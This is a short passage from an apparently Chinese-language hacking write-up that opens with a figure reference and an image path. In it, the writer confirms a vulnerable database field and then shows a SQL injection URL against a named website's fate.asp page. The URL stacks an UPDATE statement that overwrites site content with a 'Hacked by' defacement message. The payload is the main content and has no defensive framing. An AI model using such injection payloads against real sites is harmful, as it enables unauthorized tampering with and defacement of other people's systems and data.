 完毕 我的电脑
图13
呵呵,和网页中显示的一模一样,看来就是这个
方了,为了证实一下,我Update一下数据库里这个字段
的内容,使用如下命令:
http://www.fateasia.com/fate.asp?sid=H00050';update runtext s
runtext='Hacked by llikz (http://www.hacker.com.cn)';--